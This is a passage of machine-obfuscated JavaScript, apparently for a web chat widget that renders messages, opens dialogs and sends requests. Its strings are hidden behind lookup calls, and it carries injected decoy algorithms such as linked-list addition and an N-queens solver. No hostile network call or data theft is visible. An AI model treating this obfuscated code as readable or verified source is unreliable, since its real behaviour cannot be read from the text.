9[132])](__String(Nx9cH49[221])),[__String(Nx9cH49[222])]:__globalObject[__String(Nx9cH49[222])],[__String(Nx9cH49[223])]:__globalObject[__String(Nx9cH49[223])],[__String(926)]:MwO18dE,[__String(927)]:nkqwFR,[__String(928)]:HyVMPy,[__String(Nx9cH49[224])]:__globalObject[__String(Nx9cH49[209])]?__globalObject[__String(Nx9cH49[209])][__String(Nx9cH49[224])]:Nx9cH49[0],[__String(Nx9cH49[225])]:__globalObject[__String(Nx9cH49[225])],[__String(Nx9cH49[226])]:__globalObject[__String(930)+__String(931)],[__String(Nx9cH49[227])]:IvTikn,[__String(Nx9cH49[254])]:i1Sw5q,[__String(933)]:!!__globalObject[__String(Nx9cH49[225])]||!!__globalObject[__String(Nx9cH49[226])]||IvTikn||i1Sw5q,[__String(934)]:__globalObject[__String(Nx9cH49[206])]===ips[__String(Nx9cH49[132])](__String(Nx9cH49[207]))})}else{if(__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[233])]>Nx9cH49[0]){lZwSV8=__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[231])];if(typeof utf8ArrayToStr[__Uint8Array[__String(Nx9cH49[154])+Nx9cH49[137]][__String(Nx9cH49[229])]]!=__String(Nx9cH49[228])&&utf8ArrayToStr[__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[229])]]!=Nx9cH49[19]){lZwSV8=utf8ArrayToStr[__Uint8Array[__String(Nx9cH49[154])+Nx9cH49[137]][__String(Nx9cH49[229])]][__String(Nx9cH49[230])]+__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[231])]+utf8ArrayToStr[__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[229])]][__String(Nx9cH49[232])]}__Buffer+=ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](__Array,{[Nx9cH49[99]]:xfKJWd,[__String(Nx9cH49[206])]:__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[233])],[__String(Nx9cH49[217])]:__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[231])],[__String(Nx9cH49[234])]:lZwSV8,[__String(Nx9cH49[219])]:__Uint8Array[__String(Nx9cH49[154])+Nx9cH49[137]][__String(938)],[__String(Nx9cH49[253])]:__Uint8Array[__String(Nx9cH49[106])][__String(940)],[__String(Nx9cH49[235])]:ips[__String(Nx9cH49[132])](__String(Nx9cH49[236]))+(__String(941)+__String(942)+__String(943)+__String(944)+__String(945)+__String(946)+"d=")+__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[233])]+__String(Nx9cH49[237]),[__String(Nx9cH49[123])]:__String(947)+__globalObject[__String(Nx9cH49[123])],[__String(Nx9cH49[238])]:__globalObject[__String(Nx9cH49[123])][__String(Nx9cH49[239])](Nx9cH49[240]+ips[__String(Nx9cH49[132])](__String(Nx9cH49[221])))!=-Nx9cH49[1],[__String(Nx9cH49[241])]:__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[231])]==ips[__String(Nx9cH49[132])](__String(Nx9cH49[221])),[__String(Nx9cH49[222])]:__globalObject[__String(Nx9cH49[222])],[__String(Nx9cH49[223])]:__globalObject[__String(Nx9cH49[223])],[__String(Nx9cH49[226])]:__globalObject[__String(Nx9cH49[226])]})}else{__Buffer+=ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](__String(948),{[Nx9cH49[99]]:__globalObject[Nx9cH49[99]],[__String(Nx9cH49[123])]:__globalObject[__String(Nx9cH49[123])],[__String(Nx9cH49[222])]:__globalObject[__String(Nx9cH49[222])],[__String(Nx9cH49[223])]:__globalObject[__String(Nx9cH49[223])],[__String(Nx9cH49[226])]:__globalObject[__String(Nx9cH49[226])]})}}});if(__Buffer==""){__Uint8Array[__String(Nx9cH49[152])]=Nx9cH49[20]}return __Buffer},[__String(Nx9cH49[242])](__TextDecoder){let __Uint8Array=Nx9cH49[19];__globalObject[__String(Nx9cH49[182])](this[__String(Nx9cH49[106])][__String(949)+__String(950)],function(__globalObject,__Buffer){if(__TextDecoder>=parseFloat(__Buffer[__String(Nx9cH49[243])][__String(Nx9cH49[210])](Nx9cH49[184],Nx9cH49[32])[__String(Nx9cH49[210])](Nx9cH49[244],""))){__Uint8Array=__Buffer[__String(951)];return Nx9cH49[21]}});return __Uint8Array},[__String(Nx9cH49[245])](__globalObject){return chatbox[__String(Nx9cH49[245])](__globalObject,this[__String(Nx9cH49[106])])},[__String(Nx9cH49[267])](__TextDecoder){let __Uint8Array="",__Buffer="",kSVikz="";const xqRJab=ips[__String(Nx9cH49[132])](__String(Nx9cH49[246])),__Array=this;__globalObject[__String(Nx9cH49[182])](__TextDecoder,function(__TextDecoder,__globalObject){const utf8ArrayToStr=__Array[__String(Nx9cH49[106])][__String(Nx9cH49[208])]&&__globalObject[__String(Nx9cH49[206])]!=ips[__String(Nx9cH49[132])](__String(Nx9cH49[207])),lZwSV8=xqRJab[__globalObject[__String(Nx9cH49[212])+__String(953)]][__String(Nx9cH49[230])]+__globalObject[__String(Nx9cH49[217])]+xqRJab[__globalObject[__String(Nx9cH49[214])]][__String(Nx9cH49[232])];if(__globalObject[__String(Nx9cH49[206])]>Nx9cH49[0]){Qwbf6qp(kSVikz=ips[__String(Nx9cH49[132])](__String(Nx9cH49[236]))+__String(Nx9cH49[247])+__globalObject[__String(Nx9cH49[206])],__Buffer=kSVikz+__String(Nx9cH49[237]))}if(!__globalObject[__String(Nx9cH49[256])]||!__Array[__String(Nx9cH49[106])][__String(Nx9cH49[257])]||__Array[__String(Nx9cH49[106])][__String(Nx9cH49[208])]||__globalObject[__String(Nx9cH49[206])]==ips[__String(956)+__String(Nx9cH49[279])](__String(Nx9cH49[207]))){__Uint8Array+=ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](__String(958),{[__String(Nx9cH49[218])]:__globalObject[__String(Nx9cH49[331])],[__String(Nx9cH49[206])]:__globalObject[__String(Nx9cH49[206])],[__String(Nx9cH49[220])]:__globalObject[Nx9cH49[248]],[__String(Nx9cH49[217])]:__globalObject[__String(Nx9cH49[217])],[__String(Nx9cH49[234])]:lZwSV8,[__String(Nx9cH49[219])]:__globalObject[__String(Nx9cH49[206])]>Nx9cH49[0]?__globalObject[__String(Nx9cH49[219])]:__String(Nx9cH49[249])+ips[__String(Nx9cH49[172])][__String(Nx9cH49[250])][__String(Nx9cH49[251])](__globalObject[__String(Nx9cH49[217])])+__String(Nx9cH49[252]),[__String(Nx9cH49[253])]:__globalObject[__String(Nx9cH49[253])],[__String(Nx9cH49[235])]:__Buffer,[__String(Nx9cH49[254])]:utf8ArrayToStr,[__String(Nx9cH49[255])]:__globalObject[__String(Nx9cH49[206])]!=ips[__String(Nx9cH49[132])](__String(Nx9cH49[207]))?__globalObject[__String(Nx9cH49[255])]:Nx9cH49[21],[__String(Nx9cH49[256])]:__Array[__String(Nx9cH49[106])][__String(Nx9cH49[257])]?__globalObject[__String(Nx9cH49[256])]:Nx9cH49[19],[__String(Nx9cH49[241])]:__globalObject[__String(Nx9cH49[206])]==ips[__String(Nx9cH49[132])](__String(Nx9cH49[207]))})}});return __Uint8Array},[__String(961)](__TextDecoder){if(!__globalObject(__String(962)+this[__String(Nx9cH49[151])]+__String(963))[__String(Nx9cH49[139])]){__globalObject(__String(Nx9cH49[432]))[__String(Nx9cH49[160])](ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](__String(965),{[__String(966)]:this[__String(Nx9cH49[151])]}))}const __Uint8Array=this;ips[__String(Nx9cH49[202])]()(__Uint8Array[__String(Nx9cH49[196])]+__String(967),{[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[274])]:__String(Nx9cH49[275])})[__String(Nx9cH49[258])](function(__TextDecoder){if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__TextDecoder[__String(Nx9cH49[261])]});return}const __Buffer=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[335])+__String(971)+__String(972)+__String(973));if(__Buffer[__String(Nx9cH49[149])](__String(Nx9cH49[263])+__String(Nx9cH49[264]))){__Buffer[__String(Nx9cH49[262])+__String(976)](__String(Nx9cH49[263])+__String(Nx9cH49[264]))}const kSVikz=__Uint8Array[__String(Nx9cH49[265])](__TextDecoder[__String(977)]);Qwbf6qp(__Buffer[__String(Nx9cH49[136])](__String(978))[__String(Nx9cH49[266])](__Uint8Array[__String(Nx9cH49[267])](kSVikz)),__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[268]),[__Buffer]))})},[__String(979)](__TextDecoder,__Uint8Array){Qwbf6qp(__TextDecoder=__Uint8Array?__Uint8Array[__String(Nx9cH49[269])]:__TextDecoder,__TextDecoder[__String(Nx9cH49[201])]());const __Buffer=this;switch(__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(Nx9cH49[283]))){case __String(Nx9cH49[270]):__Buffer[__String(Nx9cH49[270])](__TextDecoder,__Uint8Array);break}},[__String(Nx9cH49[270])](__TextDecoder,__Uint8Array){__Uint8Array[__String(Nx9cH49[269])][__String(Nx9cH49[201])]();const __Buffer=this,kSVikz=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(982)),xqRJab=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(983)+"ss"](__String(Nx9cH49[271]))?Nx9cH49[1]:Nx9cH49[0],__Array=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[147])](__String(Nx9cH49[272]))[__String(Nx9cH49[139])]>Nx9cH49[0]?__Buffer[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[272]))[__String(Nx9cH49[189])](__String(Nx9cH49[399])+__String(Nx9cH49[400])+__String(Nx9cH49[401])):"",utf8ArrayToStr=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[273]));ips[__String(Nx9cH49[202])]()(__Buffer[__String(Nx9cH49[196])]+__String(988),{[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[274])]:__String(Nx9cH49[275]),[__String(Nx9cH49[203])]:{[__String(989)]:kSVikz,[__String(Nx9cH49[324])+"al"]:xqRJab,[__String(991)]:__Array}})[__String(Nx9cH49[258])](function(__TextDecoder){if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__TextDecoder[__String(Nx9cH49[261])]});return}if(__TextDecoder[__String(Nx9cH49[276])]){window[__String(Nx9cH49[325])][__String(Nx9cH49[210])](__TextDecoder[__String(Nx9cH49[276])]);return}Qwbf6qp(__Buffer[__String(Nx9cH49[320])](),__Buffer[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[291])](__TextDecoder[__String(Nx9cH49[266])]));if(!utf8ArrayToStr){__globalObject(__String(Nx9cH49[277])+kSVikz)[__String(Nx9cH49[278])](__String(Nx9cH49[273]))}Qwbf6qp(ips[__String(995)+__String(Nx9cH49[279])](__String(Nx9cH49[280])+kSVikz,__TextDecoder[__String(996)]),__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[268]),[__globalObject(__String(Nx9cH49[277])+kSVikz)]),__globalObject(__String(Nx9cH49[281]))[__String(Nx9cH49[404])+Nx9cH49[282]](__String(Nx9cH49[367])))});return Nx9cH49[21]},[__String(999)+__String(Nx9cH49[112])](__TextDecoder,__Uint8Array){if(__String(1001)in MwO18dE){__Buffer()}function __Buffer(){var __TextDecoder;function __Uint8Array(){}Qwbf6qp(__TextDecoder=function(__TextDecoder,__Buffer){var kSVikz=Nx9cH49[0],__globalObject,__String,xqRJab,__Array,utf8ArrayToStr;Qwbf6qp(__globalObject=Nx9cH49[0],__String=new __Uint8Array(Nx9cH49[0]),xqRJab=__String,__Array=__TextDecoder,utf8ArrayToStr=__Buffer);while(__Array!==Nx9cH49[19]||utf8ArrayToStr!==Nx9cH49[19]){Qwbf6qp(__globalObject=(__Array?__Array.val:Nx9cH49[0])+(utf8ArrayToStr?utf8ArrayToStr.val:Nx9cH49[0])+kSVikz,kSVikz=Math.floor(__globalObject/Nx9cH49[51]),xqRJab.next=new __Uint8Array(__globalObject%Nx9cH49[51]),xqRJab=xqRJab.next,__Array=__Array?__Array.next:Nx9cH49[19],utf8ArrayToStr=utf8ArrayToStr?utf8ArrayToStr.next:Nx9cH49[19])}if(kSVikz)xqRJab.next=new __Uint8Array(kSVikz);return __String.next},console.log(__TextDecoder))}Qwbf6qp(__TextDecoder=__Uint8Array?__Uint8Array[__String(Nx9cH49[269])]:__TextDecoder,__TextDecoder[__String(Nx9cH49[201])]());const kSVikz=this;switch(__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(Nx9cH49[283]))){case __String(Nx9cH49[284]):kSVikz[__String(Nx9cH49[284])](__Uint8Array);break;case __String(Nx9cH49[285]):kSVikz[__String(Nx9cH49[285])](__Uint8Array);break;case __String(Nx9cH49[286]):kSVikz[__String(Nx9cH49[286])](__Uint8Array);break;case __String(Nx9cH49[287]):kSVikz[__String(Nx9cH49[287])](__Uint8Array);break;case __String(Nx9cH49[288]):kSVikz[__String(Nx9cH49[288])](__TextDecoder,__Uint8Array);break;case __String(Nx9cH49[289]):kSVikz[__String(Nx9cH49[289])](__TextDecoder,__Uint8Array);break;case __String(1008):window[__String(1009)](__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(Nx9cH49[440])),__String(1011));break;case __String(Nx9cH49[290]):kSVikz[__String(Nx9cH49[290])](__TextDecoder,__Uint8Array);break}},[__String(Nx9cH49[284])](__TextDecoder){__TextDecoder[__String(Nx9cH49[269])][__String(Nx9cH49[201])]();const __Uint8Array=this,__Buffer=ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[175])+__Uint8Array[__String(Nx9cH49[151])]);Qwbf6qp(__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1013))[__String(Nx9cH49[291])](__globalObject(__String(1014))[__String(Nx9cH49[292])]("fa")[__String(Nx9cH49[292])](__Buffer!=Nx9cH49[1]?__String(Nx9cH49[294]):__String(Nx9cH49[293]))[__String(Nx9cH49[278])](__Buffer!=Nx9cH49[1]?__String(Nx9cH49[293]):__String(Nx9cH49[294]))),__Buffer==Nx9cH49[1]?ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[295])](__String(Nx9cH49[175])+__Uint8Array[__String(Nx9cH49[151])],Nx9cH49[0]):ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[295])](__String(Nx9cH49[175])+__Uint8Array[__String(Nx9cH49[420])+Nx9cH49[421]],Nx9cH49[1]),ips[Nx9cH49[192]][__String(Nx9cH49[296])][__String(Nx9cH49[193])](!ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[175])+__Uint8Array[__String(Nx9cH49[151])])?ips[__String(Nx9cH49[194])](__String(1020)):ips[__String(Nx9cH49[194])](__String(1021))))},[__String(Nx9cH49[285])](__globalObject){if(__String(1022)in MwO18dE){__TextDecoder()}function __TextDecoder(){var __globalObject=function(__globalObject){var __TextDecoder=__globalObject.length,__Uint8Array,__Buffer,__String,kSVikz;Qwbf6qp(__Uint8Array=[],__Buffer=Nx9cH49[0]);for(__String=Nx9cH49[0];__String<__TextDecoder;__String++)__Uint8Array.push(__String!==Nx9cH49[0]&&__globalObject[__String]>__globalObject[__String-Nx9cH49[1]]?__Uint8Array[__String-Nx9cH49[1]]+Nx9cH49[1]:Nx9cH49[1]);for(kSVikz=__TextDecoder-Nx9cH49[1];kSVikz>=Nx9cH49[0];kSVikz--){if(kSVikz!==__TextDecoder-Nx9cH49[1]&&__globalObject[kSVikz]>__globalObject[kSVikz+Nx9cH49[1]])__Uint8Array[kSVikz]=Math.max(__Uint8Array[kSVikz],__Uint8Array[kSVikz+Nx9cH49[1]]+Nx9cH49[1]);__Buffer+=__Uint8Array[kSVikz]}return __Buffer};console.log(__globalObject)}__globalObject[__String(Nx9cH49[43])+__String(Nx9cH49[328])+Nx9cH49[81]][__String(Nx9cH49[201])]();const __Uint8Array=this;ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[116])]:__String(Nx9cH49[297]),[__String(Nx9cH49[261])]:ips[__String(Nx9cH49[194])](__String(1025)),[__String(Nx9cH49[298])]:__String(Nx9cH49[299]),[__String(Nx9cH49[300])]:{[Nx9cH49[195]]:ips[__String(Nx9cH49[194])](__String(Nx9cH49[301])),[__String(Nx9cH49[302])]:ips[__String(Nx9cH49[194])](__String(Nx9cH49[303]))},[__String(Nx9cH49[304])]:{[Nx9cH49[195]]:function(){ips[__String(Nx9cH49[321])+Nx9cH49[322]]()(__Uint8Array[__String(Nx9cH49[196])]+__String(1027))[__String(Nx9cH49[258])](function(__globalObject){__globalObject[__String(Nx9cH49[116])]==__String(Nx9cH49[259])?ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__globalObject[__String(Nx9cH49[261])]}):(ips[Nx9cH49[192]][__String(1028)+"sg"][__String(Nx9cH49[193])](ips[__String(Nx9cH49[194])](__String(1029))),__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[305]))[__String(Nx9cH49[350])]())})}}});return Nx9cH49[21]},[__String(Nx9cH49[286])](__TextDecoder){__TextDecoder[__String(Nx9cH49[269])][__String(Nx9cH49[201])]();const __Uint8Array=this,__Buffer=ips[Nx9cH49[192]][__String(Nx9cH49[306])][__String(Nx9cH49[307])]({[__String(Nx9cH49[276])]:__Uint8Array[__String(Nx9cH49[196])]+__String(1031),[__String(Nx9cH49[308])]:__String(Nx9cH49[329]),[__String(Nx9cH49[309])]:ips[__String(Nx9cH49[194])](__String(1033)),[__String(Nx9cH49[310])]:Nx9cH49[21],[__String(Nx9cH49[311])]:Nx9cH49[20],[__String(1034)+"ck"]:function(){__globalObject(__String(1035))[Nx9cH49[25]](__String(Nx9cH49[312]),function(__TextDecoder){__TextDecoder[__String(Nx9cH49[201])]();const kSVikz=__globalObject(__TextDecoder[__String(Nx9cH49[313])]);ips[__String(Nx9cH49[202])]()(kSVikz[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:kSVikz[__String(Nx9cH49[334])](),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(__TextDecoder){if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__TextDecoder[__String(Nx9cH49[261])]});return Nx9cH49[21]}Qwbf6qp(__TextDecoder[__String(Nx9cH49[309])]?(__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[316]))[__String(Nx9cH49[193])](),__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1037))[__String(1038)](__TextDecoder[__String(Nx9cH49[309])])):__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[316]))[__String(Nx9cH49[205])](),__Uint8Array[__String(Nx9cH49[317])](Nx9cH49[20]))})[__String(Nx9cH49[318])](function(){if(__String(1039)+"n"in MwO18dE){__TextDecoder()}function __TextDecoder(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=[];if(__TextDecoder===Nx9cH49[1]||__TextDecoder>=Nx9cH49[42])kSVikz(__Uint8Array,[],__TextDecoder,Nx9cH49[0]);return __Uint8Array},kSVikz,__Uint8Array,__Buffer;Qwbf6qp(kSVikz=function(__TextDecoder,__globalObject,__String,xqRJab){var __Array;for(__Array=xqRJab;__Array<__String;__Array++){var utf8ArrayToStr;if(__globalObject.length!==__Array)return;for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__String;utf8ArrayToStr++)if(__Buffer(__globalObject,[__Array,utf8ArrayToStr])){Qwbf6qp(__globalObject.push([__Array,utf8ArrayToStr]),kSVikz(__TextDecoder,__globalObject,__String,__Array+Nx9cH49[1]));if(__globalObject.length===__String)__TextDecoder.push(__Uint8Array(__globalObject));__globalObject.pop()}}},__Uint8Array=function(__TextDecoder){var kSVikz=[],__Uint8Array,__Buffer;__Uint8Array=__TextDecoder.length;for(__Buffer=Nx9cH49[0];__Buffer<__Uint8Array;__Buffer++){var __globalObject;kSVikz[__Buffer]="";for(__globalObject=Nx9cH49[0];__globalObject<__Uint8Array;__globalObject++)kSVikz[__Buffer]+=__TextDecoder[__Buffer][Nx9cH49[1]]===__globalObject?"Q":Nx9cH49[32]}return kSVikz},__Buffer=function(__TextDecoder,kSVikz){var __Uint8Array=__TextDecoder.length,__Buffer;for(__Buffer=Nx9cH49[0];__Buffer<__Uint8Array;__Buffer++){if(__TextDecoder[__Buffer][Nx9cH49[0]]===kSVikz[Nx9cH49[0]]||__TextDecoder[__Buffer][Nx9cH49[1]]===kSVikz[Nx9cH49[1]])return Nx9cH49[21];if(Math.abs((__TextDecoder[__Buffer][Nx9cH49[0]]-kSVikz[Nx9cH49[0]])/(__TextDecoder[__Buffer][Nx9cH49[1]]-kSVikz[Nx9cH49[1]]))===Nx9cH49[1])return Nx9cH49[21]}return Nx9cH49[20]},console.log(__TextDecoder))}__Buffer[__String(Nx9cH49[205])]()});return Nx9cH49[21]})}});__Buffer[__String(Nx9cH49[193])]();return Nx9cH49[21]},[__String(Nx9cH49[290])](__TextDecoder){__TextDecoder[__String(Nx9cH49[269])][__String(Nx9cH49[201])]();const __Uint8Array=this;ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[116])]:__String(Nx9cH49[297]),[__String(Nx9cH49[261])]:ips[__String(Nx9cH49[194])](__String(1040)),[__String(Nx9cH49[298])]:__String(Nx9cH49[299]),[__String(Nx9cH49[395])+Nx9cH49[319]]:{[Nx9cH49[195]]:ips[__String(Nx9cH49[194])](__String(Nx9cH49[301])),[__String(Nx9cH49[302])]:ips[__String(Nx9cH49[194])](__String(Nx9cH49[303]))},[__String(Nx9cH49[304])]:{[Nx9cH49[195]]:function(){Qwbf6qp(__Uint8Array[__String(Nx9cH49[320])](),ips[__String(Nx9cH49[321])+Nx9cH49[322]]()(__Uint8Array[__String(Nx9cH49[196])]+__String(1042))[__String(Nx9cH49[258])](function(__TextDecoder){if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__TextDecoder[__String(Nx9cH49[261])]});return}const __Buffer=__globalObject(__String(Nx9cH49[323]))[__String(Nx9cH49[189])](__String(Nx9cH49[374]))==__String(1045)&&__globalObject(__String(Nx9cH49[323]))[__String(Nx9cH49[189])](__String(Nx9cH49[375]))==__String(Nx9cH49[376]);__Buffer&&!__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[324])+__String(Nx9cH49[398]))?window[__String(Nx9cH49[325])][__String(Nx9cH49[210])](ips[__String(Nx9cH49[132])](__String(Nx9cH49[326])+Nx9cH49[327])):__Uint8Array[__String(Nx9cH49[368])]()}))}}});return Nx9cH49[21]},[__String(Nx9cH49[287])](__TextDecoder){__TextDecoder[__String(Nx9cH49[43])+__String(Nx9cH49[328])+Nx9cH49[81]][__String(Nx9cH49[201])]();const __Uint8Array=this,__Buffer=ips[Nx9cH49[192]][__String(Nx9cH49[306])][__String(Nx9cH49[307])]({[__String(Nx9cH49[276])]:__Uint8Array[__String(Nx9cH49[196])]+__String(1050),[__String(Nx9cH49[308])]:__String(Nx9cH49[329]),[__String(Nx9cH49[309])]:ips[__String(Nx9cH49[194])](__String(1051)),[__String(Nx9cH49[310])]:Nx9cH49[20],[__String(Nx9cH49[311])]:Nx9cH49[20],[__String(Nx9cH49[330])]:function(){__globalObject(__String(1052))[Nx9cH49[25]](__String(Nx9cH49[418]),function(__TextDecoder){ips[__String(Nx9cH49[202])]()(__Uint8Array[__String(Nx9cH49[196])]+__String(1054),{[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[203])]:{[__String(Nx9cH49[331])]:__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[189])](__String(Nx9cH49[332]))}})[__String(Nx9cH49[258])](function(__Uint8Array){__Uint8Array[__String(Nx9cH49[116])]==__String(Nx9cH49[259])?ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__Uint8Array[__String(Nx9cH49[261])]}):__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[147])](__String(1055))[__String(Nx9cH49[262])]()});return Nx9cH49[21]})}});__Buffer[__String(Nx9cH49[193])]();return Nx9cH49[21]},[__String(Nx9cH49[190])](__TextDecoder,__Uint8Array,__Buffer,kSVikz){const xqRJab=this,__Array=ips[Nx9cH49[192]][__String(Nx9cH49[306])][__String(Nx9cH49[307])]({[__String(Nx9cH49[276])]:xqRJab[__String(Nx9cH49[196])]+__String(1056)+__Uint8Array+__String(1057)+kSVikz+__String(1058)+__Buffer,[__String(Nx9cH49[308])]:__String(Nx9cH49[422]),[__String(Nx9cH49[310])]:Nx9cH49[20],[__String(Nx9cH49[311])]:Nx9cH49[20],[__String(Nx9cH49[330])]:function(){__globalObject(__String(1060))[__String(Nx9cH49[147])](__String(Nx9cH49[333]))[Nx9cH49[25]](__String(Nx9cH49[312]),function(__Buffer){__Buffer[__String(Nx9cH49[201])]();const kSVikz=__globalObject(__Buffer[__String(Nx9cH49[313])]);ips[__String(Nx9cH49[202])]()(kSVikz[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:kSVikz[__String(Nx9cH49[334])](),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(__Buffer){ips[Nx9cH49[192]][__String(Nx9cH49[296])][__String(Nx9cH49[193])](__Buffer[__String(Nx9cH49[261])]);if(__TextDecoder!=Nx9cH49[19]){xqRJab[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1061)+__TextDecoder)[__String(Nx9cH49[262])]()}if(__Buffer[__String(1062)]==Nx9cH49[1]){xqRJab[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1063)+__Uint8Array+"']")[__String(Nx9cH49[147])](__String(Nx9cH49[410]))[__String(Nx9cH49[262])]()}})[__String(Nx9cH49[318])](function(){__Array[__String(Nx9cH49[205])]()});return Nx9cH49[21]})}});__Array[__String(Nx9cH49[193])]();return Nx9cH49[21]},[__String(Nx9cH49[288])](__TextDecoder,__Uint8Array){__Uint8Array[__String(Nx9cH49[269])][__String(Nx9cH49[201])]();const __Buffer=this,kSVikz=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[203])](__String(1065));Qwbf6qp(__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[147])](__String(Nx9cH49[335])+__String(1066)+Nx9cH49[319])[__String(Nx9cH49[136])]("li")[__String(Nx9cH49[278])](__String(Nx9cH49[336])),__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[292])](__String(Nx9cH49[336])),__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[278])](function(__TextDecoder,__Uint8Array){return(__Uint8Array[__String(1068)](new RegExp(__String(1069),Nx9cH49[137]))||[])[__String(1070)](Nx9cH49[244])}),__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[292])](__String(1071)+kSVikz),ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[295])](__String(1072)+__Buffer[__String(Nx9cH49[151])],kSVikz));return Nx9cH49[21]},[__String(Nx9cH49[337])+__String(Nx9cH49[344])](__TextDecoder,__Uint8Array){__Uint8Array[__String(Nx9cH49[269])][__String(Nx9cH49[201])]();const __Buffer=this;__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(1075)](__String(Nx9cH49[337]),function(){__Buffer[__String(Nx9cH49[338])](this[__String(Nx9cH49[412])]);return Nx9cH49[21]});return 